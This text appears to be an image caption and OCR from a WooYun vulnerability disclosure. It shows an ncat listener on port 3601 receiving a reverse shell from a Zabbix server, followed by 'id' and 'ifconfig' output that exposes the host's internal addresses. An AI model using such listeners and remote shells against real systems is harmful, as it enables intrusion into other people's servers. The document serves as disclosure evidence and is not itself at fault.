 管理员: C:\Windows\system32\cmd.exe - D:\tool\ncat.exe -lnvp 3601
id
uid=1001(zabbix) gid=1001(zabbix) groups=1001(zabbix)
ifconfig
docker0 Link encap:Ethernet HWaddr 56:84:7a:fe:97:99
inet addr:172.17.42.1 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::5484:7aff:fefe:9799/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:332305140 errors:0 dropped:0 overruns:0 frame:0
TX packets:587635710 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:127697203097 (127.6 GB) TX bytes:426853726584 (426.8 GB)
eth0 Link encap:Ethernet HWaddr 06:13:d9:82:02:85
inet addr:10.20.0.180 Bcast:10.20.0.255 Mask:255.255.255.0
inet6 addr: fe80::413:d9ff:fe82:285/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:736518813 errors:0 dropped:0 overruns:0 frame:0
TX packets:507262594 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:411028592250 (411.0 GB) TX bytes:85829913651 (85.8 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:229778755 errors:0 dropped:0 overruns:0 frame:0
TX packets:229778755 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:131888532161 (131.8 GB) TX bytes:131888532161 (131.8 GB)
veth8d56afa Link encap:Ethernet HWaddr d6:da:59:c4:e3:eb
inet6 addr: fe80::d4da:59ff:fec4:e3eb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:332305140 errors:0 dropped:0 overruns:0 frame:0
TX packets:587635718 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:132349475057 (132.3 GB) TX bytes:426853727232 (426.8 GB)
www.wooyun.org